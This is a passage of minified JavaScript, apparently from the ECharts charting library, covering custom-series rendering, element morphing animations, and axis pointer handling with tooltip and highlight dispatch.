a=z(o),s=0;s<a.length;s++){0,i[f=a[s]]=o[f]}if(!r)if(e){var l=function(t,e){if(!t||t===e||t.parent===e.parent)return t;var n=pP.transform||(pP.transform=ge([])),i=t.getComputedTransform();i?ye(n,i):ge(n);var r=e.parent;r&&r.getComputedTransform();return pP.originX=t.originX,pP.originY=t.originY,pP.parent=r,pP.decomposeTransform(),pP}(e,t);RP(i,"x",l),RP(i,"y",l),RP(i,"scaleX",l),RP(i,"scaleY",l),RP(i,"originX",l),RP(i,"originY",l),RP(i,"rotation",l)}else if(n.transition){var u=_r(n.transition);for(s=0;s<u.length;s++){if("style"!==(f=u[s])&&"shape"!==f&&"extra"!==f){var h=t[f];0,i[f]=h}}}else RP(i,"x",t),RP(i,"y",t);var c=n.leaveTo;if(c){var p=TP(t),d=z(c);for(s=0;s<d.length;s++){var f;0,p[f=d[s]]=c[f]}}}function MP(t,e,n,i,r,o){if(i){var a,s=(e||t).style,l=i.enterFrom;if(o&&l){var u=z(l);!a&&(a=r.style={});for(var h=0;h<u.length;h++){a[x=u[h]]=l[x]}}if(!o&&s)if(i.transition){var c=_r(i.transition);!a&&(a=r.style={});for(h=0;h<c.length;h++){var p=s[x=c[h]];a[x]=p}}else if(t.getAnimationStyleProps&&A(n.transition,"style")>=0){var d=t.getAnimationStyleProps(),f=d?d.style:null;if(f){!a&&(a=r.style={});var g=z(i);for(h=0;h<g.length;h++){if(f[x=g[h]]){p=s[x];a[x]=p}}}}var y=i.leaveTo;if(y){var v=z(y),m=TP(t),_=m.style||(m.style={});for(h=0;h<v.length;h++){var x;_[x=v[h]]=y[x]}}}}function IP(t,e){return k(t)?t!==e:null!=t&&isFinite(t)}function TP(t){var e=Qk(t);return e.leaveToProps||(e.leaveToProps={})}var CP={},AP={setTransform:function(t,e){return CP.el[t]=e,this},getTransform:function(t){return CP.el[t]},setShape:function(t,e){return(CP.el.shape||(CP.el.shape={}))[t]=e,CP.isShapeDirty=!0,this},getShape:function(t){var e=CP.el.shape;if(e)return e[t]},setStyle:function(t,e){var n=CP.el.style;return n&&(n[t]=e,CP.isStyleDirty=!0),this},getStyle:function(t){var e=CP.el.style;if(e)return e[t]},setExtra:function(t,e){return(CP.el.extra||(CP.el.extra={}))[t]=e,this},getExtra:function(t){var e=CP.el.extra;if(e)return e[t]}};function DP(){var t=this,e=t.el;if(e){var n=Qk(e).userDuring,i=t.userDuring;n===i?(CP.el=e,CP.isShapeDirty=!1,CP.isStyleDirty=!1,i(AP),CP.isShapeDirty&&e.dirtyShape&&e.dirtyShape(),CP.isStyleDirty&&e.dirtyStyle&&e.dirtyStyle()):t.el=t.userDuring=null}}function LP(t,e,n,i,r,o,a){var s=e.isGroup?null:e,l=r&&r[t].cfg;if(s){var u=s.ensureState(t);if(!1===i){var h=s.getState(t);h&&(h.style=null)}else u.style=i||null;l&&(u.textConfig=l),Gs(s)}}function kP(t,e,n){var i=n===rP,r=i?e:GP(e,n),o=r?r.z2:null;null!=o&&((i?t:t.ensureState(n)).z2=o||0)}function PP(t,e,n,i){var r=t[n],o=cP[n];r&&(i?(e[o[0]]=i[o[0]],e[o[1]]=i[o[1]]):(e[o[0]]=r[0],e[o[1]]=r[1]))}function OP(t,e,n,i){null!=t[n]&&(e[n]=i?i[n]:t[n])}function RP(t,e,n){n&&(t[e]=n[e])}function NP(t,e,n,i){var r=t.get("renderItem"),o=t.coordinateSystem,a={};o&&(a=o.prepareCustoms?o.prepareCustoms(o):dP[o.type](o));for(var s,l,u=T({getWidth:i.getWidth,getHeight:i.getHeight,getZr:i.getZr,getDevicePixelRatio:i.getDevicePixelRatio,value:function(t,n){return null==n&&(n=s),e.get(e.getDimension(t||0),n)},style:function(n,i){0;null==i&&(i=s);var r=e.getItemVisual(i,"style"),o=r&&r.fill,a=r&&r.opacity,l=m(i,rP).getItemStyle();null!=o&&(l.fill=o),null!=a&&(l.opacity=a);var u={inheritColor:H(o)?o:"#000"},h=_(i,rP),c=nh(h,null,u,!1,!0);c.text=h.getShallow("show")?tt(t.getFormattedLabel(i,rP),_b(e,i)):null;var p=ih(h,u,!1);return b(n,l),l=Tk(l,c,p),n&&x(l,n),l.legacy=!0,l},ordinalRawValue:function(t,n){null==n&&(n=s);var i=e.getDimensionInfo(t||0);if(!i)return;var r=e.get(i.name,n),o=i&&i.ordinalMeta;return o?o.categories[r]:r},styleEmphasis:function(n,i){0;null==i&&(i=s);var r=m(i,iP).getItemStyle(),o=_(i,iP),a=nh(o,null,null,!0,!0);a.text=o.getShallow("show")?et(t.getFormattedLabel(i,iP),t.getFormattedLabel(i,rP),_b(e,i)):null;var l=ih(o,null,!0);return b(n,r),r=Tk(r,a,l),n&&x(r,n),r.legacy=!0,r},visual:function(t,n){if(null==n&&(n=s),dt(eP,t)){var i=e.getItemVisual(n,"style");return i?i[eP[t]]:null}if(dt(nP,t))return e.getItemVisual(n,t)},barLayout:function(t){if("cartesian2d"===o.type){return function(t){var e=[],n=t.axis,i="axis0";if("category"===n.type){for(var r=n.getBandWidth(),o=0;o<t.count;o++)e.push(T({bandWidth:r,axisKey:i,stackId:n_+o},t));var a=l_(e),s=[];for(o=0;o<t.count;o++){var l=a.axis0[n_+o];l.offsetCenter=l.offset+l.width/2,s.push(l)}return s}}(T({axis:o.getBaseAxis()},t))}},currentSeriesIndices:function(){return n.getCurrentSeriesIndices()},font:function(t){return lh(t,n)}},a.api||{}),h={context:{},seriesId:t.id,seriesName:t.name,seriesIndex:t.seriesIndex,coordSys:a.coordSys,dataInsideLength:e.count(),encode:EP(t.getData())},c={},p={},d={},f={},g=0;g<sP.length;g++){var y=sP[g];d[y]=t.getModel(lP[y]),f[y]=t.getModel(uP[y])}function v(t){return t===s?l||(l=e.getItemModel(t)):e.getItemModel(t)}function m(t,n){return e.hasItemOption?t===s?c[n]||(c[n]=v(t).getModel(lP[n])):v(t).getModel(lP[n]):d[n]}function _(t,n){return e.hasItemOption?t===s?p[n]||(p[n]=v(t).getModel(uP[n])):v(t).getModel(uP[n]):f[n]}return function(t,n){return s=t,l=null,c={},p={},r&&r(T({dataIndexInside:t,dataIndex:e.getRawIndex(t),actionType:n?n.type:null},h),u)};function x(t,e){for(var n in e)dt(e,n)&&(t[n]=e[n])}function b(t,e){t&&(t.textFill&&(e.textFill=t.textFill),t.textPosition&&(e.textPosition=t.textPosition))}}function EP(t){var e={};return P(t.dimensions,(function(n,i){var r=t.getDimensionInfo(n);if(!r.isExtraCoord){var o=r.coordDim;(e[o]=e[o]||[])[r.coordDimIndex]=i}})),e}function zP(t,e,n,i,r,o,a,s){if(i)return(e=BP(t,e,n,i,r,o,!0,s))&&a.setItemGraphicEl(n,e),Js(e,i.focus,i.blurScope),e;qP(e,o)}function BP(t,e,n,i,r,o,a,s){var l=-1;e&&VP(e,i)&&(l=o.childrenRef().indexOf(e),e=null);var u=!e;e?e.clearStates():e=vP(i);var h=(Qk(e).canMorph=i.morph&&jP(e))&&s&&s.hasFrom(),c=u&&!h;hP.normal.cfg=hP.normal.conOpt=hP.emphasis.cfg=hP.emphasis.conOpt=hP.blur.cfg=hP.blur.conOpt=hP.select.cfg=hP.select.conOpt=null,hP.isLegacy=!1,function(t,e,n,i,r,o){if(t.isGroup)return;FP(n,null,o),FP(n,iP,o);var a=o.normal.conOpt,s=o.emphasis.conOpt,l=o.blur.conOpt,u=o.select.conOpt;if(null!=a||null!=s||null!=u||null!=l){var h=t.getTextContent();if(!1===a)h&&t.removeTextContent();else{a=o.normal.conOpt=a||{type:"text"},h?h.clearStates():(h=vP(a),t.setTextContent(h));var c=a&&a.style;mP(null,h,null,e,a,c,null,i,r,!0);for(var p=0;p<sP.length;p++){var d=sP[p];if(d!==rP){var f=o[d].conOpt;LP(d,h,0,HP(a,f,d),null)}}c?h.dirty():h.markRedraw()}}}(e,n,i,r,c,hP),function(t,e,n,i,r){var o=n.clipPath;if(!1===o)t&&t.getClipPath()&&t.removeClipPath();else if(o){var a=t.getClipPath();a&&VP(a,o)&&(a=null),a||(a=vP(o),t.setClipPath(a)),mP(null,a,null,e,o,null,null,i,r,!1)}}(e,n,i,r,c);var p=mP(t,e,h,n,i,i.style,hP,r,c,!1);h&&s.addTo(e,i,n,p);for(var d=0;d<sP.length;d++){var f=sP[d];if(f!==rP){var g=GP(i,f);LP(f,e,0,HP(i,g,f),hP)}}return function(t,e,n,i){if(!t.isGroup){var r=t,o=n.currentZ,a=n.currentZLevel;r.z=o,r.zlevel=a;var s=e.z2;null!=s&&(r.z2=s||0);for(var l=0;l<sP.length;l++)kP(r,e,sP[l])}}(e,i,r),"group"===i.type&&function(t,e,n,i,r,o){var a=i.children,s=a?a.length:0,l=i.$mergeChildren,u="byName"===l||i.diffChildrenByName,h=!1===l;if(!s&&!u&&!h)return;if(u)return c={api:t,oldChildren:e.children()||[],newChildren:a||[],dataIndex:n,seriesModel:r,group:e,morphPreparation:o},void new rm(c.oldChildren,c.newChildren,WP,WP,c).add(YP).update(YP).remove(XP).execute();var c;h&&e.removeAll();for(var p=0;p<s;p++)a[p]&&BP(t,e.childAt(p),n,a[p],r,e,!1,o);for(var d=e.childCount()-1;d>=p;d--)UP(e.childAt(d),r,e)}(t,e,n,i,r,s),l>=0?o.replaceAt(e,l):o.add(e),e}function VP(t,e){var n,i=Qk(t),r=e.type,o=e.shape,a=e.style;return null!=r&&r!==i.customGraphicType||"path"===r&&((n=o)&&(dt(n,"pathData")||dt(n,"d")))&&ZP(o)!==i.customPathData||"image"===r&&dt(a,"image")&&a.image!==i.customImagePath}function FP(t,e,n){var i=e?GP(t,e):t,r=e?HP(t,i,iP):t.style,o=t.type,a=i?i.textConfig:null,s=t.textContent,l=s?e?GP(s,e):s:null;if(r&&(n.isLegacy||Sk(r,o,!!a,!!l))){n.isLegacy=!0;var u=Mk(r,o,!e);!a&&u.textConfig&&(a=u.textConfig),!l&&u.textContent&&(l=u.textContent)}if(!e&&l){var h=l;!h.type&&(h.type="text")}var c=e?n[e]:n.normal;c.cfg=a,c.conOpt=l}function GP(t,e){return e?t?t[e]:null:t}function HP(t,e,n){var i=e&&e.style;return null==i&&n===iP&&t&&(i=t.styleEmphasis),i}function WP(t,e){var n=t&&t.name;return null!=n?n:"e\0\0"+e}function YP(t,e){var n=this.context,i=null!=t?n.newChildren[t]:null,r=null!=e?n.oldChildren[e]:null;BP(n.api,r,n.dataIndex,i,n.seriesModel,n.group,0,n.morphPreparation)}function XP(t){var e=this.context;UP(e.oldChildren[t],e.seriesModel,e.group)}function UP(t,e,n){if(t){var i=Qk(t).leaveToProps;i?Ou(t,i,e,{cb:function(){n.remove(t)}}):n.remove(t)}}function ZP(t){return t&&(t.pathData||t.d)}function jP(t){return t&&t instanceof Za}function qP(t,e){t&&e.remove(t)}var KP=function(){function t(t,e){this._fromList=[],this._toList=[],this._toElOptionList=[],this._allPropsFinalList=[],this._toDataIndices=[],this._morphConfigList=[],this._seriesModel=t,this._transOpt=e}return t.prototype.hasFrom=function(){return!!this._fromList.length},t.prototype.findAndAddFrom=function(t){if(t&&(Qk(t).canMorph&&this._fromList.push(t),t.isGroup))for(var e=t.childrenRef(),n=0;n<e.length;n++)this.findAndAddFrom(e[n])},t.prototype.addTo=function(t,e,n,i){t&&(this._toList.push(t),this._toElOptionList.push(e),this._toDataIndices.push(n),this._allPropsFinalList.push(i))},t.prototype.applyMorphing=function(){var t=this._type,e=this._fromList,n=this._toList.length,i=e.length;if(i&&n)if("oneToOne"===t)for(var r=0;r<n;r++)this._oneToOneForSingleTo(r,r);else if("manyToOne"===t)for(var o=Math.max(1,Math.floor(i/n)),a=(r=0,0);r<n;r++,a+=o){var s=r+1>=n?i-a:o;this._manyToOneForSingleTo(r,a>=i?null:a,s)}else if("oneToMany"===t)for(var l=Math.max(1,Math.floor(n/i)),u=0,h=0;u<n;u+=l,h++){var c=u+l>=n?n-u:l;this._oneToManyForSingleFrom(u,c,h>=i?null:h)}},t.prototype._oneToOneForSingleTo=function(t,e){var n,i=this._toList[t],r=this._toElOptionList[t],o=this._toDataIndices[t],a=this._allPropsFinalList[t],s=this._fromList[e],l=this._getOrCreateMorphConfig(o),u=l.duration;if(s&&Yk(s)){if(_P(i,a,r.style),u){var h=Xk([s],i,l,$P);this._processResultIndividuals(h,t,null)}}else{var c=u&&s&&(s!==i||(Wk(n=s)||Yk(n)))?s:null,p={};bP("shape",i,c,r,p,!1),bP("extra",i,c,r,p,!1),SP(i,c,r,p,!1),MP(i,c,r,r.style,p,!1),_P(i,a,r.style),c&&Fk(c,i,l),xP(i,o,r,this._seriesModel,p,!1)}},t.prototype._manyToOneForSingleTo=function(t,e,n){var i=this._toList[t],r=this._toElOptionList[t];_P(i,this._allPropsFinalList[t],r.style);var o=this._getOrCreateMorphConfig(this._toDataIndices[t]);if(o.duration&&null!=e){for(var a=[],s=e;s<n;s++)a.push(this._fromList[s]);var l=Xk(a,i,o,$P);this._processResultIndividuals(l,t,null)}},t.prototype._oneToManyForSingleFrom=function(t,e,n){for(var i=null==n?null:this._fromList[n],r=this._toList,o=[],a=t;a<e;a++){var s=r[a];_P(s,this._allPropsFinalList[a],this._toElOptionList[a].style),o.push(s)}var l=this._getOrCreateMorphConfig(this._toDataIndices[t]);if(l.duration&&i){var u=function(t,e,n,i){var r,o=e.length,a=n?n.dividingMethod:null,s=!1;if(Yk(t)){var l=t.__combiningSubList;l.length===o?r=l:(r=$k(t,o,a),s=!0)}else r=$k(t,o,a),s=!0;rt(r.length===o);for(var u=0;u<o;u++)s&&i&&i(t,r[u],!1),Fk(r[u],e[u],n);return{fromIndividuals:r,toIndividuals:e,count:o}}(i,o,l,$P);this._processResultIndividuals(u,t,e)}},t.prototype._processResultIndividuals=function(t,e,n){for(var i=null!=n,r=0;r<t.count;r++){var o=t.fromIndividuals[r],a=t.toIndividuals[r],s=e+(i?r:0),l=this._toElOptionList[s],u=this._toDataIndices[s],h={};SP(a,o,l,h,!1),MP(a,o,l,l.style,h,!1),xP(a,u,l,this._seriesModel,h,!1)}},t.prototype._getOrCreateMorphConfig=function(t){var e,n,i,r=this._morphConfigList,o=r[t];if(o)return o;var a=this._seriesModel,s=this._transOpt;if(a.isAnimationEnabled()){var l=void 0;if(a&&a.ecModel){var u=a.ecModel.getUpdatePayload();l=u&&u.animation}if(l)e=l.duration||0,n=l.easing||"cubicOut",i=l.delay||0;else{n=a.get("animationEasingUpdate");var h=a.get("animationDelayUpdate");i=G(h)?h(t):h;var c=a.get("animationDurationUpdate");e=G(c)?c(t):c}}return o={duration:e||0,delay:i,easing:n,dividingMethod:s?s.dividingMethod:null},r[t]=o,o},t.prototype.reset=function(t){this._type=t,this._fromList.length=this._toList.length=this._toElOptionList.length=this._allPropsFinalList.length=this._toDataIndices.length=0},t}();function $P(t,e,n){e.style=n?w(t.style):t.style,e.zlevel=t.zlevel,e.z=t.z,e.z2=t.z2}var JP=Lr(),QP=w,tO=B,eO=function(){function t(){this._dragging=!1,this.animationThreshold=15}return t.prototype.render=function(t,e,n,i){var r=e.get("value"),o=e.get("status");if(this._axisModel=t,this._axisPointerModel=e,this._api=n,i||this._lastValue!==r||this._lastStatus!==o){this._lastValue=r,this._lastStatus=o;var a=this._group,s=this._handle;if(!o||"hide"===o)return a&&a.hide(),void(s&&s.hide());a&&a.show(),s&&s.show();var l={};this.makeElOption(l,r,t,e,n);var u=l.graphicKey;u!==this._lastGraphicKey&&this.clear(n),this._lastGraphicKey=u;var h=this._moveAnimation=this.determineAnimation(t,e);if(a){var c=V(nO,e,h);this.updatePointerEl(a,l,c),this.updateLabelEl(a,l,c,e)}else a=this._group=new zi,this.createPointerEl(a,l,t,e),this.createLabelEl(a,l,t,e),n.getZr().add(a);aO(a,e,!0),this._renderHandle(r)}},t.prototype.remove=function(t){this.clear(t)},t.prototype.dispose=function(t){this.clear(t)},t.prototype.determineAnimation=function(t,e){var n=e.get("animation"),i=t.axis,r="category"===i.type,o=e.get("snap");if(!o&&!r)return!1;if("auto"===n||null==n){var a=this.animationThreshold;if(r&&i.getBandWidth()>a)return!0;if(o){var s=_S(t).seriesDataCount,l=i.getExtent();return Math.abs(l[0]-l[1])/s>a}return!1}return!0===n},t.prototype.makeElOption=function(t,e,n,i,r){},t.prototype.createPointerEl=function(t,e,n,i){var r=e.pointer;if(r){var o=JP(t).pointerEl=new Ku[r.type](QP(e.pointer));t.add(o)}},t.prototype.createLabelEl=function(t,e,n,i){if(e.label){var r=JP(t).labelEl=new ls(QP(e.label));t.add(r),rO(r,i)}},t.prototype.updatePointerEl=function(t,e,n){var i=JP(t).pointerEl;i&&e.pointer&&(i.setStyle(e.pointer.style),n(i,{shape:e.pointer.shape}))},t.prototype.updateLabelEl=function(t,e,n,i){var r=JP(t).labelEl;r&&(r.setStyle(e.label.style),n(r,{x:e.label.x,y:e.label.y}),rO(r,i))},t.prototype._renderHandle=function(t){if(!this._dragging&&this.updateHandleTransform){var e,n=this._axisPointerModel,i=this._api.getZr(),r=this._handle,o=n.getModel("handle"),a=n.get("status");if(!o.get("show")||!a||"hide"===a)return r&&i.remove(r),void(this._handle=null);this._handle||(e=!0,r=this._handle=Uu(o.get("icon"),{cursor:"move",draggable:!0,onmousemove:function(t){ee(t.event)},onmousedown:tO(this._onHandleDragMove,this,0,0),drift:tO(this._onHandleDragMove,this),ondragend:tO(this._onHandleDragEnd,this)}),i.add(r)),aO(r,n,!1),r.setStyle(o.getItemStyle(null,["color","borderColor","borderWidth","opacity","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"]));var s=o.get("size");F(s)||(s=[s,s]),r.scaleX=s[0]/2,r.scaleY=s[1]/2,Tf(this,"_doDispatchAxisPointer",o.get("throttle")||0,"fixRate"),this._moveHandleToValue(t,e)}},t.prototype._moveHandleToValue=function(t,e){nO(this._axisPointerModel,!e&&this._moveAnimation,this._handle,oO(this.getHandleTransform(t,this._axisModel,this._axisPointerModel)))},t.prototype._onHandleDragMove=function(t,e){var n=this._handle;if(n){this._dragging=!0;var i=this.updateHandleTransform(oO(n),[t,e],this._axisModel,this._axisPointerModel);this._payloadInfo=i,n.stopAnimation(),n.attr(oO(i)),JP(n).lastProp=null,this._doDispatchAxisPointer()}},t.prototype._doDispatchAxisPointer=function(){if(this._handle){var t=this._payloadInfo,e=this._axisModel;this._api.dispatchAction({type:"updateAxisPointer",x:t.cursorPoint[0],y:t.cursorPoint[1],tooltipOption:t.tooltipOption,axesInfo:[{axisDim:e.axis.dim,axisIndex:e.componentIndex}]})}},t.prototype._onHandleDragEnd=function(){if(this._dragging=!1,this._handle){var t=this._axisPointerModel.get("value");this._moveHandleToValue(t),this._api.dispatchAction({type:"hideTip"})}},t.prototype.clear=function(t){this._lastValue=null,this._lastStatus=null;var e=t.getZr(),n=this._group,i=this._handle;e&&n&&(this._lastGraphicKey=null,n&&e.remove(n),i&&e.remove(i),this._group=null,this._handle=null,this._payloadInfo=null)},t.prototype.doClear=function(){},t.prototype.buildLabel=function(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}},t}();function nO(t,e,n,i){iO(JP(n).lastProp,i)||(JP(n).lastProp=i,e?Ou(n,i,t):(n.stopAnimation(),n.attr(i)))}function iO(t,e){if(X(t)&&X(e)){var n=!0;return P(e,(function(e,i){n=n&&iO(t[i],e)})),!!n}return t===e}function rO(t,e){t[e.get(["label","show"])?"show":"hide"]()}function oO(t){return{x:t.x||0,y:t.y||0,rotation:t.rotation||0}}function aO(t,e,n){var i=e.get("z"),r=e.get("zlevel");t&&t.traverse((function(t){"group"!==t.type&&(null!=i&&(t.z=i),null!=r&&(t.zlevel=r),t.silent=n)}))}function sO(t){var e,n=t.get("type"),i=t.getModel(n+"Style");return"line"===n?(e=i.getLineStyle()).fill=null:"shadow"===n&&((e=i.getAreaStyle()).stroke=null),e}function lO(t,e,n,i,r){var o=uO(n.get("value"),e.axis,e.ecModel,n.get("seriesDataIndices"),{precision:n.get(["label","precision"]),formatter:n.get(["label","formatter"])}),a=n.getModel("label"),s=pc(a.get("padding")||0),l=a.getFont(),u=Fn(o,l),h=r.position,c=u.width+s[1]+s[3],p=u.height+s[0]+s[2],d=r.align;"right"===d&&(h[0]-=c),"center"===d&&(h[0]-=c/2);var f=r.verticalAlign;"bottom"===f&&(h[1]-=p),"middle"===f&&(h[1]-=p/2),function(t,e,n,i){var r=i.getWidth(),o=i.getHeight();t[0]=Math.min(t[0]+e,r)-e,t[1]=Math.min(t[1]+n,o)-n,t[0]=Math.max(t[0],0),t[1]=Math.max(t[1],0)}(h,c,p,i);var g=a.get("backgroundColor");g&&"auto"!==g||(g=e.get(["axisLine","lineStyle","color"])),t.label={x:h[0],y:h[1],style:nh(a,{text:o,font:l,fill:a.getTextColor(),padding:s,backgroundColor:g}),z2:10}}function uO(t,e,n,i,r){t=e.scale.parse(t);var o=e.scale.getLabel({value:t},{precision:r.precision}),a=r.formatter;if(a){var s={value:W_(e,{value:t}),axisDimension:e.dim,axisIndex:e.index,seriesData:[]};P(i,(function(t){var e=n.getSeriesByIndex(t.seriesIndex),i=t.dataIndexInside,r=e&&e.getDataParams(i);r&&s.seriesData.push(r)})),H(a)?o=a.replace("{value}",o):G(a)&&(o=a(s))}return o}function hO(t,e,n){var i=[1,0,0,1,0,0];return _e(i,i,n.rotation),me(i,i,n.position),Fu([t.dataToCoord(e),(n.labelOffset||0)+(n.labelDirection||1)*(n.labelMargin||0)],i)}function cO(t,e,n,i,r,o){var a=hS.innerTextLayout(n.rotation,0,n.labelDirection);n.labelMargin=r.get(["label","margin"]),lO(e,i,r,o,{position:hO(i.axis,t,n),align:a.textAlign,verticalAlign:a.textVerticalAlign})}function pO(t,e,n){return{x1:t[n=n||0],y1:t[1-n],x2:e[n],y2:e[1-n]}}function dO(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}}function fO(t,e,n,i,r,o){return{cx:t,cy:e,r0:n,r:i,startAngle:r,endAngle:o,clockwise:!0}}var gO=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.makeElOption=function(t,e,n,i,r){var o=n.axis,a=o.grid,s=i.get("type"),l=yO(a,o).getOtherAxis(o).getGlobalExtent(),u=o.toGlobalCoord(o.dataToCoord(e,!0));if(s&&"none"!==s){var h=sO(i),c=vO[s](o,u,l);c.style=h,t.graphicKey=c.type,t.pointer=c}cO(e,t,nS(a.model,n),n,i,r)},e.prototype.getHandleTransform=function(t,e,n){var i=nS(e.axis.grid.model,e,{labelInside:!1});i.labelMargin=n.get(["handle","margin"]);var r=hO(e.axis,t,i);return{x:r[0],y:r[1],rotation:i.rotation+(i.labelDirection<0?Math.PI:0)}},e.prototype.updateHandleTransform=function(t,e,n,i){var r=n.axis,o=r.grid,a=r.getGlobalExtent(!0),s=yO(o,r).getOtherAxis(r).getGlobalExtent(),l="x"===r.dim?0:1,u=[t.x,t.y];u[l]+=e[l],u[l]=Math.min(a[1],u[l]),u[l]=Math.max(a[0],u[l]);var h=(s[1]+s[0])/2,c=[h,h];c[l]=u[l];return{x:u[0],y:u[1],rotation:t.rotation,cursorPoint:c,tooltipOption:[{verticalAlign:"middle"},{align:"center"}][l]}},e}(eO);function yO(t,e){var n={};return n[e.dim+"AxisIndex"]=e.index,t.getCartesian(n)}var vO={line:function(t,e,n){return{type:"Line",subPixelOptimize:!0,shape:pO([e,n[0]],[e,n[1]],mO(t))}},shadow:function(t,e,n){var i=Math.max(1,t.getBandWidth()),r=n[1]-n[0];return{type:"Rect",shape:dO([e-i/2,n[0]],[i,r],mO(t))}}};function mO(t){return"x"===t.dim?0:1}var _O=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.type="axisPointer",e.defaultOption={show:"auto",zlevel:0,z:50,type:"line",snap:!1,triggerTooltip:!0,value:null,status:null,link:[],animation:null,animationDurationUpdate:200,lineStyle:{color:"#B9BEC9",width:1,type:"dashed"},shadowStyle:{color:"rgba(210,219,238,0.2)"},label:{show:!0,formatter:null,precision:"auto",margin:3,color:"#fff",padding:[5,7,5,7],backgroundColor:"auto",borderColor:null,borderWidth:0,borderRadius:3},handle:{show:!1,icon:"M10.7,11.9v-1.3H9.3v1.3c-4.9,0.3-8.8,4.4-8.8,9.4c0,5,3.9,9.1,8.8,9.4h1.3c4.9-0.3,8.8-4.4,8.8-9.4C19.5,16.3,15.6,12.2,10.7,11.9z M13.3,24.4H6.7v-1.2h6.6z M13.3,22H6.7v-1.2h6.6z M13.3,19.6H6.7v-1.2h6.6z",size:45,margin:50,color:"#333",shadowBlur:3,shadowColor:"#aaa",shadowOffsetX:0,shadowOffsetY:2,throttle:40}},e}(Nc),xO=Lr(),bO=P;function wO(t,e,n){if(!a.node){var i=e.getZr();xO(i).records||(xO(i).records={}),function(t,e){if(xO(t).initialized)return;function n(n,i){t.on(n,(function(n){var r=function(t){var e={showTip:[],hideTip:[]},n=function(i){var r=e[i.type];r?r.push(i):(i.dispatchAction=n,t.dispatchAction(i))};return{dispatchAction:n,pendings:e}}(e);bO(xO(t).records,(function(t){t&&i(t,n,r.dispatchAction)})),function(t,e){var n,i=t.showTip.length,r=t.hideTip.length;i?n=t.showTip[i-1]:r&&(n=t.hideTip[r-1]);n&&(n.dispatchAction=null,e.dispatchAction(n))}(r.pendings,e)}))}xO(t).initialized=!0,n("click",V(MO,"click")),n("mousemove",V(MO,"mousemove")),n("globalout",SO)}(i,e),(xO(i).records[t]||(xO(i).records[t]={})).handler=n}}function SO(t,e,n){t.handler("leave",null,n)}function MO(t,e,n,i){e.handler(t,n,i)}function IO(t,e){if(!a.node){var n=e.getZr();(xO(n).records||{})[t]&&(xO(n).records[t]=null)}}var TO=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(t,e,n){var i=e.getComponent("tooltip"),r=t.get("triggerOn")||i&&i.get("triggerOn")||"mousemove|click";wO("axisPointer",n,(function(t,e,n){"none"!==r&&("leave"===t||r.indexOf(t)>=0)&&n({type:"updateAxisPointer",currTrigger:t,x:e&&e.offsetX,y:e&&e.offsetY})}))},e.prototype.remove=function(t,e){IO("axisPointer",e)},e.prototype.dispose=function(t,e){IO("axisPointer",e)},e.type="axisPointer",e}(pf);function CO(t,e){var n,i=[],r=t.seriesIndex;if(null==r||!(n=e.getSeriesByIndex(r)))return{point:[]};var o=n.getData(),a=Dr(o,t);if(null==a||a<0||F(a))return{point:[]};var s=o.getItemGraphicEl(a),l=n.coordinateSystem;if(n.getTooltipPosition)i=n.getTooltipPosition(a)||[];else if(l&&l.dataToPoint)if(t.isStacked){var u=l.getBaseAxis(),h=l.getOtherAxis(u).dim,c=u.dim,p="x"===h||"radius"===h?1:0,d=o.mapDimension(c),f=[];f[p]=o.get(d,a),f[1-p]=o.get(o.getCalculationInfo("stackResultDimension"),a),i=l.dataToPoint(f)||[]}else i=l.dataToPoint(o.getValues(O(l.dimensions,(function(t){return o.mapDimension(t)})),a))||[];else if(s){var g=s.getBoundingRect().clone();g.applyTransform(s.transform),i=[g.x+g.width/2,g.y+g.height/2]}return{point:i,el:s}}var AO=Lr();function DO(t,e,n){var i=t.currTrigger,r=[t.x,t.y],o=t,a=t.dispatchAction||B(n.dispatchAction,n),s=e.getComponent("axisPointer").coordSysAxesInfo;if(s){RO(r)&&(r=CO({seriesIndex:o.seriesIndex,dataIndex:o.dataIndex},e).point);var l=RO(r),u=o.axesInfo,h=s.axesInfo,c="leave"===i||RO(r),p={},d={},f={list:[],map:{}},g={showPointer:V(kO,d),showTooltip:V(PO,f)};P(s.coordSysMap,(function(t,e){var n=l||t.containPoint(r);P(s.coordSysAxesInfo[e],(function(t,e){var i=t.axis,o=function(t,e){for(var n=0;n<(t||[]).length;n++){var i=t[n];if(e.axis.dim===i.axisDim&&e.axis.model.componentIndex===i.axisIndex)return i}}(u,t);if(!c&&n&&(!u||o)){var a=o&&o.value;null!=a||l||(a=i.pointToData(r)),null!=a&&LO(t,a,g,!1,p)}}))}));var y={};return P(h,(function(t,e){var n=t.linkGroup;n&&!d[e]&&P(n.axesInfo,(function(e,i){var r=d[i];if(e!==t&&r){var o=r.value;n.mapper&&(o=t.axis.scale.parse(n.mapper(o,OO(e),OO(t)))),y[t.key]=o}}))})),P(y,(function(t,e){LO(h[e],t,g,!0,p)})),function(t,e,n){var i=n.axesInfo=[];P(e,(function(e,n){var r=e.axisPointerModel.option,o=t[n];o?(!e.useHandle&&(r.status="show"),r.value=o.value,r.seriesDataIndices=(o.payloadBatch||[]).slice()):!e.useHandle&&(r.status="hide"),"show"===r.status&&i.push({axisDim:e.axis.dim,axisIndex:e.axis.model.componentIndex,value:r.value})}))}(d,h,p),function(t,e,n,i){if(RO(e)||!t.list.length)return void i({type:"hideTip"});var r=((t.list[0].dataByAxis[0]||{}).seriesDataIndices||[])[0]||{};i({type:"showTip",escapeConnect:!0,x:e[0],y:e[1],tooltipOption:n.tooltipOption,position:n.position,dataIndexInside:r.dataIndexInside,dataIndex:r.dataIndex,seriesIndex:r.seriesIndex,dataByCoordSys:t.list})}(f,r,t,a),function(t,e,n){var i=n.getZr(),r="axisPointerLastHighlights",o=AO(i)[r]||{},a=AO(i)[r]={};P(t,(function(t,e){var n=t.axisPointerModel.option;"show"===n.status&&P(n.seriesDataIndices,(function(t){var e=t.seriesIndex+" | "+t.dataIndex;a[e]=t}))}));var s=[],l=[];P(o,(function(t,e){!a[e]&&l.push(t)})),P(a,(function(t,e){!o[e]&&s.push(t)})),l.length&&n.dispatchAction({type:"downplay",escapeConnect:!0,notBlur:!0,batch:l}),s.length&&n.dispatchAction({type:"highlight",escapeConnect:!0,notBlur:!0,batch:s})}(h,0,n),p}}function 